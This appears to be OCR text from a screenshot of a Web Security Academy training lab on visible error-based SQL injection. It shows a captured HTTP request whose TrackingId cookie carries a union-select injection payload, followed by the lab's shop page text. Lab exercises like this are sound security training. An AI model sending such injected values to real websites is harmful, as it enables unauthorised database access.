 GET / HTTP/2
Host: 0afd00eb04f159e2818f8eca00ba00c0.web-security-academy.net
Cookie: TrackingId=p3dGSDL2IyqrWWfg' union select version()--; session=
mZwpssdJRJVgIYOLOhbdqQLsCbzT44l8
Sec-Ch-Ua:
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: ""
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/116.0.5845.111 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/
apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Referer: https://0afd00eb04f159e2818f8eca00ba00c0.web-security-academy.net/
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Search
0 highlights
Web Security
Academy
Visible error-based SQL
injection
Back to lab description
LAB Not solved
Home | My account
WE LIKE TO
SHOP
Refine your search:
All Accessories Clothing, shoes and accessories Food & Drink Pets
Toys & Games
Cheshire Cat Grin
ZZZZZZ Bed - Your New
Home Office
Giant Pillow Thing
Six Pack Beer Belt